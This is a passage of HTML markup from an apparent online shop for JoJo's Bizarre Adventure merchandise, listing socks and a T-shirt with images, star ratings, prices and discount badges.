  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$40.49</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="466">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-socks-kira-yoshigake-x-killer-queen-socks-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1053/conversions/product-image-1446166991_399f03ef-d1ff-4d02-8ea9-755917072fa9-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure Socks - Kira Yoshigake x Killer Queen Socks"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-socks-kira-yoshigake-x-killer-queen-socks-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure Socks - Kira Yoshigake x Killer Queen Socks</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$19.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="461">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-socks-rohan-kishibe-symbolic-socks-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1026/conversions/product-image-1517327854_64dc5a49-a869-4cd2-88e7-6e731dbca02b-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure Socks - Rohan Kishibe Symbolic Socks"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-socks-rohan-kishibe-symbolic-socks-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure Socks - Rohan Kishibe Symbolic Socks</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$19.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="456">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-socks-jotaro-kujo-stylish-socks-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1022/conversions/product-image-1517327856_f3dbe554-e5db-4a9b-8344-4485f9b40149-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure Socks - Jotaro Kujo Stylish Socks"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-socks-jotaro-kujo-stylish-socks-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure Socks - Jotaro Kujo Stylish Socks</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$19.89</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://jojosbizarreadventure.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="398">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-diavolos-stand-king-crimson-t-shirt-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/961/conversions/JoJo_sBizarreAdventureDiavolo_sStandKingCrimsonT-Shirt-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure T-Shirts - Diavolo&#039;s Stand King Crimson T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-t-shirts-diavolos-stand-king-crimson-t-shirt-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure T-Shirts - Diavolo's Stand King Crimson T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
